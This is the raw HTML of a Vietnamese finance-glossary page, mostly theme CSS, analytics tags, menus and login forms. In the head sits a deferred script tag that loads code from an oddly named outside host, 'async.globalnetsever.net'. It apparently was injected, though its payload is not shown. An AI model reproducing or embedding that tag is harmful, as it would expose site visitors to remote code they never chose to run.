    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="afbabeb24a2f7babc53ee85b-text/javascript"></script>
<script type="afbabeb24a2f7babc53ee85b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/asset-or-nothing-call-option-394/",
                    "name": "Asset-or-Nothing Call Option"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="afbabeb24a2f7babc53ee85b-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-763 single-format-standard asset-or-nothing-call-option-394 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
